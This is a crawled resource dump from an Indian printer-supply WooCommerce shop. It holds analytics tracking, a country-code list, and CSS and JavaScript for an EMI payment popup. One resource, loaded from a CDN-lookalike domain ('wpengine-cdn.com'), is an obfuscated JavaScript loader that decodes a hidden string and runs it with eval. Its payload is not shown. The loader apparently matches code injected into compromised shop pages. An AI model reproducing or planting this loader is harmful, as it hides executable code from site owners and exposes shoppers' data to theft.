				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36819","name":"Chip Toner Reset TK-3130 For Kyocera ECOSYS FS-4200DN FS-4300DN M3550idn M3560idn Printer","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"399","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Toner Reset TK-3130 For Kyocera ECOSYS FS-4200DN FS-4300DN M3550idn M3560idn Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:12:55 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css
body_size: 963
content:
/* wcemi_ Animations */
.wcemi-spinner {
    width: 40px;
    height: 40px;
    margin: 100px auto;
    background-color: #333;
  
    border-radius: 100%;  
    -webkit-animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
    animation: wcemi-sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes wcemi-sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes wcemi-sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

/* Popup related CSS */
.wcemi-overlay {
    background-color: rgba(0,0,0,.6);
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}

.wcemi {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    min-width: 700px;
    max-width: 840px;
    min-height: 100px;
    height: auto;
    background-color: #fff;
    z-index: 999999;
    border-radius: 5px;
    display: none;
}

.wcemi-header {
    display: flex;
    align-items: center;
    padding: 0 5px 0 25px;
    border-bottom: 1px solid #f0f0f0;
}

.wcemi-header__col1 {
    display: flex;
    flex: 1;
    justify-content: space-between;
    align-items: center;
}

.wcemi-header--close {
    width: 30px;
    font-size: 21px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 25px;
    padding: 15px 25px;
    cursor: pointer;
}

.wcemi-header__title {
    font-size: 21px;
    color: #222;
}

.wcemi-body {
    padding: 10px 25px 5px 25px;
}

.wcemi-method {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 10px;
}

.wcemi-method__item {
    cursor: pointer;
    font-size: 14px;
    padding: 6px 12px;
    margin-right: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-emis {
    display: none;
    margin-top: 10px;
}

.wcemi-emis.wcemi-emis--selected {
    display: flex;
}

.wcemi-bank {
    width: 30%;
    height: 280px;
    padding-right: 15px;
    overflow-x: auto;
}

.wcemi-bank__item {
    cursor: pointer;
    font-size: 15px;
    padding: 6px 12px;
    margin-bottom: 5px;
    border-radius: 4px;
    transition: background-color 200ms ease-in-out;
    user-select: none;
}

.wcemi-plan {
    width: 70%;
    height: 280px;
    overflow-x: auto;
    display: none;
}

.wcemi-plan.wcemi-plan--selected {
    display: block;
}


.wcemi-plan .wcemi-plan__row:first-child {
    margin-bottom: 15px;
}

.wcemi-plan .wcemi-plan__row:first-child .wcemi-plan__col {
    font-weight: bold;
}
.wcemi-plan__row {
    display: flex;
    justify-content: space-around;
    margin-bottom: 10px;
}

.wcemi-plan__col {
    flex-grow: 1;
    flex-basis: 0;
    text-align: center;
}

.wcemi-footer {
    padding: 5px 25px;
    display: flex;
    justify-content: flex-end;
}

.wcemi-m-emis {
    display: none;
}

/* Vaiable product price selector */
.wcemi-variable-message {
    text-align: center;
    padding: 30px 20px 10px 20px;
}

.wcemi-variable-prices {
    padding: 6px 10px 20px 10px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.wcemi-variable-prices > div {
    padding: 8px 20px;
    margin: 10px;
    border-radius: 4px;
    cursor: pointer;
}

@media ( max-width: 699px ) {
    .wcemi-overlay {
        display: none;
    }

    .wcemi {
        width: 100%;
        min-width: 100%;
        height: 100%;
        border-radius: 0;
    }

    .wcemi-header {
        padding: 10px 15px;
    }

    .wcemi-body {
        padding: 5px 15px;
    }

    .wcemi-emis,
    .wcemi-emis.wcemi-emis--selected {
        display: none;
    }

    .wcemi-method__item {
        font-size: 13px;
        text-align: center;
        margin-bottom: 5px;
    }

    .wcemi-m-emis {
        display: none;
        margin-top: 10px;
        padding-bottom: 50px;
        overflow-y: auto;
        max-height: 73vh;
    }

    .wcemi-m-emis.wcemi-m-emis--selected {
        display: block;
    }

    .wcemi-m-bank {
        margin-bottom: 10px;
        padding: 10px 15px;
        overflow: hidden;
        height: 42px;
        background: #f5f5f5;
        cursor: pointer;
        transition: height 200ms ease-in-out;
    }
    
    .wcemi-m-bank.wcemi-m-bank--selected {
        height: auto;
        transition: height 200ms ease-in-out;
    }

    .wcemi-m-bank__title {
        font-size: 14px;
        color: #111;
        margin-bottom: 12px;
        position: relative;
    }

    .wcemi-m-bank__title::after {
        content: "\f067";
        font: normal normal normal 14px/1 FontAwesome;
        position: absolute;
        top: 6px;
        right: 0;
        color: #555;
    }
    
    .wcemi-m-bank__title.wcemi-m-bank__title--selected::after {
        content: "\f068";
    }

    .wcemi-m-plan {
        border-top: 1px solid #ccc;
        padding-top: 10px;
    }

    .wcemi-m-plan .wcemi-m-plan__row:first-child {
        margin-bottom: 5px;
    }

    .wcemi-m-plan__row {
        display: flex;
        justify-content: space-around;
    }

    .wcemi-plan__col {
        font-size: 13px;
    }
    .wcemi-m-plan__col {
        flex: 1;
        text-align: center;
        font-size: 13px;
    }

    .wcemi-footer {
        display: block;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: #fff;
        padding: 10px 15px;
        box-shadow: 0 0 60px rgba(0,0,0,0.1);
    }

}   

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6125
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"YEqLAzBCR",50,8,43))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js
body_size: -142
content:
jQuery( function ( $ ) {
  	$('.woocommerce-orders-table__cell-order-actions a.cancel').click(function(event) {
       return confirm(wc_sa_opt.i18_prompt_cancel);
    });

    $(".woocommerce-orders-table__cell-order-actions a[class^='prompt_mark_custom_status_'], .woocommerce-orders-table__cell-order-actions a[class*=' prompt_mark_custom_status_']").click(function(event) {
       return confirm(wc_sa_opt.i18_prompt_change);
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js
body_size: 408
content:
( function() {
    "use strict";

    const loader = '<div class="wcemi-spinner"></div>';

    // Open EMI Popup
    jQuery( document ).on( 'click', '[data-wcemi-open]', function( e ) {
        e.preventDefault();

        jQuery( '.wcemi-overlay' ).show();
        jQuery( '.wcemi' ).show();
        jQuery( 'html' ).css( 'overflow', 'hidden' );
    } );

    // Close EMI simple product popup
    jQuery( document ).on( 'click', '[data-wcemi-simple-close], [data-wcemi-simple-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Close EMI variable product popup
    jQuery( document ).on( 'click', '[data-wcemi-variable-close], [data-wcemi-variable-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( '.wcemi-variable-emi' ).hide();
        jQuery( '.wcemi-variable-price-wrapper' ).show();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Select Bank
    jQuery( document ).on( 'click', '[data-wcemi-bank]', function() {
        var bankID = jQuery( this ).attr( 'data-wcemi-bank' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );

        jQuery( '[data-wcemi-bank='+bankID+']' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '[data-wcemi-plan='+bankID+']' ).addClass( 'wcemi-plan--selected' );

    } );

    // Select method
    jQuery( document ).on( 'click', '[data-wcemi-method]', function() {
        var method = jQuery( this ).attr( 'data-wcemi-method' );

        jQuery( '.wcemi-method__item' ).removeClass( 'wcemi-method__item--selected' );
        jQuery( '.wcemi-emis' ).removeClass( 'wcemi-emis--selected' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );
        
        jQuery( '.wcemi-bank .wcemi-bank__item:first-child' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-emis .wcemi-plan:nth-child(2)' ).addClass( 'wcemi-plan--selected' );
        
        jQuery( '[data-wcemi-method='+method+']' ).addClass( 'wcemi-method__item--selected' );
        jQuery( '[data-wcemi-emis='+method+']' ).addClass( 'wcemi-emis--selected' );
        
        // Mobile
